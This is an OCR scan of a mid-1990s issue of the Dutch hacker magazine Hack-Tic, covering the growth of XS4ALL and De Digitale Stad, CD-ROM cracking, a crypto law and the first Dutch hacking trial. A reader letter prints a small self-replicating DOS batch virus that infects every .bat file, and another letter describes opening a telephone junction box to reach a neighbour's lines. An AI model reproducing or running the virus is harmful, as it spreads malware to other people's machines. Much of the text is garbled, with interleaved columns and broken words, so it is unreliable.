

# COLO COLOFON

**Hack-Tic** is Nederlands eerste hackerblad. Het verschipt zonder euge regefmant. Het cerste nommer varsheen 13 januari 1989. Ties 56, 9/10, 11/12, dubbbelidit, 16/17, 18/19, 20/21, 22/23 en 24/25 zijn (UTGAVE: Dit keer me

PRIJS: Losse nummers kosten 4 gulden en 50 cent, een abonnement voor 10 nummers (of 5 dubbel-

Tic duurt. Nooit meer gezeur met het verlengen van je abonnement! Buitenlandse levens-abos krijgen een gratis woordenbook van Moderlands naar de wordt krijg je alle oude nummers (voor zover trown word krijg je alle oude n

NABESTELLEN: Hack-Tic's 1 t/m 20-21 zijn

# Gefopt!

We zijn weer eens zo laat dat precies de helft van<br>onze abonnees denkt dat we niet meer bestaan.<br>We dachten dat de meeste abonnees de truuk ondertussen wel door zouden hebben<br>en dus hebben we deze keer iets meer moeite ged

### De Digitale Stad (020-6225222)

Het project 'De Digitale Stad' dat afgelopen januari van start ging is een klein beetje uit de hand gelopen (in positieve zin). Marleen Stikker van culturel centrum De Balie en Felipe Rodriquez van Hack-Tic Netwerk hebben Experimenteerd wordt me<br>st en cultuur op het net, h<br>nformatie, maatschappel<br>hebben gemaakt), en su<br>De Digitale Stad een verderden mensen op de ee<br>dat De Digitale Stad van<br>geen verwarming had, geen verwarming had,

laten) en nog maar net plafonds in (sommige) ruimtes. Hoe dat allemaal kwam is een lang verhaal, maar<br>laten we het er op houden dat er in Amsterdam cen aannemer, een architekt en<br>een huiseigenaar<br>wonen die wat ons<br>betreft met z'n drietjes





onder een bus mogen lopen. In dit fijne pand stonden in een oud 19-inch rek, tussen het bouwstof (geen grapje), twee Solair (SUN-kloon) machines en een kudde modems. We hadden voor XS4ALL 20 modemlijnen besteld, en voor DDS 8. Door een foutje van de PTT kreeg het (inmiddels gepubliceerde) nummer van DDS de 20 en

XS4ALL 8. Gevolg was dat XS4ALL enige weken nog onbereikbaarder was dan anders, en De Digitale Stad ook. DDS werd namelijk nogal vaak gebeld. Als de machine door koukleumende

systeembebeerders na onderhoud weer werd aangezet dan waren alle modems in luttele seconden bezet. De maximale tijd dat mensen binnen mochten zijn werd van van een uur naar een half uur teruggebracht, maar ook dat hielp nauwelijks: de machine zat gewoon vol.

### XS4ALL (020-6222175 of 020-6265060)

Inmiddels heeft DDS 25 telefoonlijnen, en ook de capaciteit van de Internet host XS4ALL is flink toegenomen: daar hangen nu 22 lijnen aan. En ook die zijn vaak nog bezet, dus er komen binnenkort nog meer lijnen bij. De groei van onze netwerkactiviteiten is op meer vlakken nauwelijks bij te benen: we hebben een 144 kbit verbinding naar het luternet, en er gaat nu elke maand meer dan 9 GigaByte aan Internet-verkeer door onze gateway. Inmiddels werken er in het beheer van XS4ALL en DDS vijf mensen op loonbasis, is er een stagiaire aangenomen en werkt er cen aantal dappere vrijwilligers om het allemaal nog mooier te maken.

Met andere woorden: de Mega-Internetprovider Hack-Tic Netwerk is veel groter gegroeid dan het kleine tijdschriftje dat ooit aan de wieg heeft gestaan. Hoewel er altijd sterke banden tussen het tijdschrift Hack-Tic, De Digitale Stad en Hack-Tic Netwerk zullen zijn, zijn het nu allemaal zelfstandige organisaties die hun eigen weg volgen. Het is volgens alle betrokken partijen beter om meerdere (waar mogelijk samenwerkende) clubjes te zijn. De Stichting Hack-Tic Netwerk heet dan ook sinds kort Stichting XSA4ALL, een naam die de lading veel beter dekt.



### Vernieuwd Voicemail Systeem (020-6222699)

Ook modemlozen kunnen nog bij ons terecht: iedere abonnee krijgt gratis een postbus op ons vernieuwde Voicemail systeem. Er draait nu al een beperkt informatiesysteem op het bovenstaande nummer, maar eind september wordt het allemaal nog veel leuker. Je kunt dan, als je Hack-Tic abonnee bent, je eigen postbus krijgen. Op het Hack-Tic Voicemail systeem kun je direct in kontakt komen met andere Hack- 'Tie lezers, en het kost niet cens 1 gulden per minuut. Bewaar het label op de envelop waarin je deze Hack-Tic kreeg of word snet abonnee.

Er zijn zelfs al plannen om het Voicemail Systeem van een e-mail koppeling te voorzien, zodat je korte e-mail berichten gesproken in je mailbox ontvangt. Verder zijn we de mogelijkheden van "fax-on-demand' aan het onderzoeken, zodat lezers met een fax allerlei informatie op kunnen vragen.

### WWW-server (http:/www.hacktic.nl/magazine)

Wie nog geen modem heeft moet er toch ernstig over denken om er eentje aan te schaffen: vanaf medio september '94 draaien we een World-Wie en truuks, tekeningen van KoHo en<br>nog veel meer. Meer informatie over Onregelmatig<br>World-Wide-Web en over hoe je op Ondeugend World-Wide-Web en over hoe je op Ondeugend<br>je eigen PC mee kunt doen vind je op nu ook on-line Web server op het Intemet adres http://www-hacktic.nl/magazine. De je eigen PC mee kunt doen vind je op<br>pagina 43. webserver komt net als het papieren tijdschrift vol te staan met leuke tips between the content of the many of the set of the set of the set of the set of the set of the set of the set of the set of the set of the content of the content of the content of the content of the content of the content o ie nog geen modem heeft moet er<br>ch ernstig over denken om er eentje<br>n te schaffen: vanaf medio septem-<br>r '94 draaicn we een World-Wide-<br>b server op het Internet adres<br>p://www.hacktic.nl/magazine. De<br>bserver komt net als he



# Oude Hack-Ties nu in luxe verzameldoos!

Je kunt nu ALLE oude nummers van Hack-Tie bestellen. Denk je eens în: meer dan 600 pagina's Hack-Tic. Én dat voor maar f 100,- incl. verzendkosten. Je krijgt er dan ook nog een luxe verzameldoos van grijs reeyclingkarton bij. Je bestelt door 100 piek over te maken op giro 6065765 tnv. Hack-Tic onder vermelding van je naam, adres en 'pakket'

# CD-ROMs gekraakt

De laatste uitgave van het blad "Die Dateaschleuder" van de Chaos Computer Club

in Duitsland heeft een artikel over het kraken van software CD-ROMs.<br>Een aantal producenten verkoopt voor weinig of geen geld CD-ROMs met daarop<br>tientallen software-pakketten die je pas kunt gebruiken als je betaalt. Yello De software op zo'n CD-ROM is versleuteld, alleen de demo versie is toegankelijk. Wie betaalt krijgt de sleutel om de echte versie van de software te decoderen.

### Altijd dezelfde sleutel

De Duitse backers mogen geen software disassembleren, daar hebben ze ía

Duitsland wetten tegen. Gelukkig heeft de Chaos Computer Club ook leden in Bulgarije, en die hebben het hele zaakje eens even onderzocht. Het werkt als volgt:<br>Software is op schijf met behulp van het algoritme DES versleut het scherm het telefoonnummer dat gebeld moet worden, en een willekeurig getal X. De klant belt op en geeft zijn credit-card nummer. Als het nummer klopt (credit-card betrouwbaarheid is een heel ander verhaal) dan berekent de software bij de leverancier het getal Y, eu dat wordt de klant medegedeeld.

Het getal Y is zo berekend dat X en Y samen te herleiden zijn tot de sleutel A waarmee het programma is gecodeerd. De klant tikt Y in en het gekochte programma wordt vervolgens door de software bij de klant gedecodeerd en op de harddisk geschreven. tedere klant heeft dus een andere X en Y, maar ze leiden elke keer weer tot dezelfde A. Dit is gedaan omdat het maken van enkele CD-ROMS veel te

duur is, er moet dus wel elke keer dezelfde sleutel gebruikt worden.<br>De Chaos-lieden bebben een programma gemaakt dat de werkelijke code A van een aantal bekende merken CD-ROMs afvangt op het moment dat het programma werke





Das wissenschaftliche Fachblaft für Datenraisende En Orgen des Chace Computer C

# Cryptowet voorlopig van de baan

Wij ontvangen nogal wat electronische post. Van die post is een aanzienlijk deel gecodeerd. De afzenders van die berichten hebben ons iets te melden, maar ze willen tiever niet dat de hele wereld weet dat het van hen afkomstig is. Hack-Tic drijft voor een groot deel op de inspanningen van anonieme lezers, ergens diep ìn de buik van 'het systeem'. Het systeem, de regering, de multinationals, de PTT (oeps: KPN), geef het beestje een naam: ze zouden er mel z'n allen cen lieve duit voor over hebben om er achter te komen wie onze bronnen zijn

We waren dan ook op zijn zachtst gezegd mild ontstemd toen we vermamen dat de regering van plan was om, in de nieuwe wet op de telecommunicatievoorzieningen, cryptografie te verbieden. Alleen met een speciale ontheffing mag je nog iets versleutelen, maar dan moet je wel je geheime sleutel bij de staat registreren, en gebruik maken van een geregistreerd algocitme.

Gelukkig waren we niet de enigen die dit scenario niet helemaal zagen zitten. Binnen een paar dagen stonden er artikelen in de kranten en werd er zelfs in het NOS- Journaal over bericht. Nog cen week later was de Digitale Burgerrechtenbeweging in oprichting. Ook het VNO en andere werkgeversorganisaties lieten weten niets in de wet te zien. Bien etonné de se trouver ensemble. Columnisten lieten in hun artikelen merken dat ze doorhadden waar het om ging: dit is geen strijd van een paar computernerds tegen de regering, dit is de regering tegen ons allemaal.<br>Niet veel later kwam het bericht dat de regering afzag van het ge

stel. Kennelijk waren ze niet voorbereid opde storm van protest die in zo'n korte tijd de kop had opgestoken. Maar uit de (anonieme, gecodeerde) geruchtenmachine is vernomen dat men van plan is de cryptowet in gewijzigde vorm alsnog in een wet op te nemen. Vooral voor het bedrijfsleven (banken, verzekeringsm

Alleen al het IDEE dat wij onze geheime sleutel bij de staat zouden inleveren… Ze komen oaze sleutel maar halen, dan mogen ze gelijk duimschroeven meenemen voor de wachtwoorden. En ja, de wet is makkelijk te omzeilen, maar dat geldt voor meer wetten. Wil jij wonen in een land waar je een crimineel bent als je iets voor de staat verborgen houdt?

Een democratie kan alleen functioneren als mensen vrij smet elkaar kunnen communiceren. Vrije pers, zaals de makers van de grondwet dat bedoelden, kan alleen vrij zijn als ze kontakt met anonieme bronnen kan hebben. Anonimiteit is in het informa tietijdperk alleen door middel van de cryptografie veilig te stellen. Als jullie prijs stellen op dit tijdschrift en/of op jullie burgerrechten dan zullen jullie moeten helpen om te zorgen dat zo'n wet er nooit doorkomt. Du haût es gewüBt!

Rop

# Hackers voor de rechter

Op een naargeestige maandagmorgen in januari 1992 heeft het team computercrimi- naliteit van de gemeentepolitie Amsterdam een primeur: voor het eerst in onze vaderlandse geschiedenis worden er twee personen gearresteerd op verdenking van hacken. Rob (alias Fidelio) en Harry (alias Wave), dan 25 en 21 jaar oud, worden beschuldigd van het hacken van 'bronto.geo.vu.nl', een Unix-systeem van de facul-<br>teit der Aardwetenschappen van de Vrije Universiteit van Amsterdam.<br>Daar dit voorval plaatsvindt in het gezegende tijdperk voor de invoering

Eur and Madrettischipper van de Vrye Carter de Tries (and the matter de Computercriminaliteit, die pas op 1 maart 1993 in werking is getreden, luidt de beschuldiging: valsheid in geschrifte, vernieling en oplichting. De co publieke tribune, die als een balkon boven de zaal hangt, zitten een stuk of 15 Time-wasters<sup>\*</sup> en andersoortige hackers gespannen naar beneden te turen.<br>Een van de advokaten heeft het woord. Zij meent dat justitie na de a

en Harry dermate lang heeft gewacht met het voor de rechter brengen van de zaak, dat de grenzen der redelijkheid zijn overschreden. Zij wijst er op dat de Hoge Raad reeds enige jaren geleden heeft bepaald dat de 'redelijke

eveneens op omstandige wijze met data te gooien en komt op cen eindresultaat van precies 24 maanden. Daamaast verweert hij zich tegen de aantijging dat het Openbaar Ministerie zou hebben zitten slapen in de tussenliggende tijd. Het OM heeft



maar liefst twee deskundigen aangewezen die moesten uit- zoeken wat Rob en Hamry nu precies misdreven hadden. De eerste deskundige geeft, na enkele maanden van stilzwij gen, zonder duidelijke redenen plotsklaps de opdracht terug. De tweede deskundige, dic als "opvolger" wordt aangewezen, hanteert eenzelfde strategie. Het OM heeft dus wel duidelijk<br>aktiviteiten ondernomen. Zij

het met wat weinig resultaat, want een deskundigenrapport ís er dus nooit gekomen Dit alles minzaam aangehoord hebbend schorst de president van de rechtbank de zit ting voor twintig minuten. Na ongeveer een uur, waarin op de publieke tribune druk<br>wordt gespekuleerd over de afloop van de zaak ('ik hoop maar dat het OM niet ont-<br>vankelijk wordt verklaard' - 'ja, maar dan zijn we wel vo meen het ook niet echt") schrijdt de rechterlijke macht de zaal weer binnen.

Wanneer iedereen zich weer geïnstalleerd heeft, neemt de president van de recht bank het woord. De zaal hangt muisstil aan haar lippen. De rechtbank gaat mee ín de rekensom van de Officier van Justitie, en meent dat de redelijke termijn tussen aan houding en zitting niet overschreden is. Hoewel de twee jaar dus redelijk wordt geacht, vindt de rechtbank het toch een erg lange tijd. De verdachten zijn nog nooit eerder met justitie in aanraking geweest en zij hebben al die tijd doorgebracht met de dreiging van een rechtszaak, als een donderwolk boven hun hoofd. De carriëre van een van hen heeft daar reeds schade van ondervonden en de toekomstige carriëre van de ander zou er door geschaad kunnen worden. Daarnaast blijkt, uit de tapverslagen van afgeluisterde telcfoongesprekken tussen de verdachten, dat zij zich ten tijde van hun hack er niet bewust van waren dat zij een strafbaar feit begingen. Zij bespraken onder andere telefonisch de op stapel staande wet Computercriminaliteit met elkaar en konstateerden dat wat zij nu deden over cen jaar verboden zou worden. Dit alles in overweging genomen besluit de rechtbank dat het belang van de verdachten zwaarder weegt dan het belang van het Openbaar Ministerie en verklaart daarom het<br>Openbaar Ministerie, conform de eis van de advokaat, niet ontvankelijk.<br>Een zucht van verlichting gaat door de zaal, de Officier van Justiti

'en applaus stijgt op van de publieke tribune. De eerste rechtszaak tegen Nederlandse hackers is toekomst geworden.

### Hanneke

"Timewasters, een groep hackers waarvan het epicentrum cond de TU Eindhoven ligt

# Hulde! tuigi

In de vorige Hack-Tic plaatsten we onder de kop "Schrijven Tuig!' een welhaast wanhopige oproep om meer lezerspost in te zenden. We riskeerden zelfs een faillissement door voor iedere geplaatste brief een abonnement van 10 nummers kado te doen.

Een enkele zeurpiet hiet ons weten dat hij niet met 'tuig' aangesproken wilde worden, maar een hoop andere mensen doken nijver achter hun tekstverwerker (we krijgen hier alleen heel zo nu en dan nog wel eens een handgeschr het volgende nummer ons aanbod, tot we allemaal op straat moeten bedelen om de volgende Hack-Tic nog te kunnen versturen.<br>Geen dossier zo geheim, geen corporate-image zo onkreukbaar, geen systeem zo 'onkraakbaar' of er is In de vorige Hack-Tic plaatsten we ondo<br>waahopige oproep om meer lezerspost in<br>lissement door voor iedere geplaatste brief<br>doen.<br>Een enkele zeurpiet liet ons weten dat<br>worden, maar een hoop andere mensen de<br>krijgen hier al

### Begraaf ons in stapels post, e-mail en faxen

### Beste Hack-Tic,

Na bestudening van het batchfiletje van Valentijn in HT20-21 was ik ervan overtuigd dat het kleiner en sneller kon. Het resultaat van 'vele nutteloze uren plezier' zien julkie hieronder.<br>In plaats van +r maakt ik gebruik v

Jaap

```
ctty nul 
nd v 
attrib -a bv.* 
xcopy *.bat v\ /a 
copy v\*.bat v\*.b 
for %%a in (v\*.bat) do copy bv.* %%a
copy v \rightarrow b.bat + v \rightarrow b *,bat > nul
deltree /y v
attrib -a \star.bat
```
Not bad indeed, maar de 'gebruiker' moet wel DOS6 hebben, want anders heeft hij/zij deltree niet, en dan blijven overal directories hangen.

### Geachte Ptt,

Waar blijft al bet geld van die eeuwige tariefsverhogingen? U zegt iedere keer dat is om te investeren in de toekomst. Er wordt geschermd met termen als infrastructuur en concurrentiepositie (jullie hebben een praktisch monopolie, want ik kan geen aansluiting krijgen van France Telecom of zo). Ik betaal veel g schakelkast een tot de tanden bewapende Rambo(tm) zetten om die kast te beschermen tegen perverse geesten.

Wat is de realiteit? Geen Rambo{tm) nee. Een stevig hangslot aan een voor de rest zeer FLEXIBELE constractie. Hangslot blijft dicht, kast toch open. Nu zie ik allemaal draadjes en een tabel die me vertelt welke draadjes van mij zijo en welke van die nare buurman. Ik heb slechts<br>één aansluiting en dus in<br>het vier-aderige snoertje  $( =$ *eratis* nog twee vrij

